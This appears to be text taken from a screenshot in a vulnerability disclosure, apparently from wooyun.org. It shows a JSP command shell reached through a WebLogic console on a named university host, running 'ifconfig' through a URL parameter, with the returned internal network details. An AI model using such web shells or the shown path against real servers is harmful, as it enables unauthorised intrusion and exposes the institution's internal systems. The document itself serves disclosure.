 WebLogic Server Console
crm.gsm.pku.edu.cn/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:B0:8E:60
inet addr:192.168.31.26 Bcast:192.168.31.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feb0:8e60/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:555699042 errors:0 dropped:0 overruns:0 frame:0
TX packets:728054657 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:314460451383 (292.8 GiB) TX bytes:724950684915 (675.1 GiB)
Base address:0x2000 Memory:d8940000-d8960000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2603 errors:0 dropped:0 overruns:0 frame:0
TX packets:2603 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2245266 (2.1 MiB) TX bytes:2245266 (2.1 MiB)
www.wooyun.org